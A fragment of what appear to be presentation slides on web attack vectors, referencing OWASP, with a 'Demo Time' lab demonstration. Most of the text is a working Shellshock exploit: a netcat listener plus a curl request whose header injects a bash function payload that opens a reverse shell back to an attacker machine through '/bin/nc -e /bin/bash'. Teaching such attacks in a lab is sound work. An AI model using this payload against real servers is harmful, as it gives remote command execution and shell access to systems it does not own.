 https:
Attack Vectors
OWASP
The Open Web Application Security Project
root@kali:~# netcat -nlvp 443
root@kali:~# curl -H "X-Frame-Options: () {
:;};echo;/bin/nc -e /bin/bash 192.168.81.128 443"
192.168.81.131/cgi-bin/helloworld.cgi
Demo Time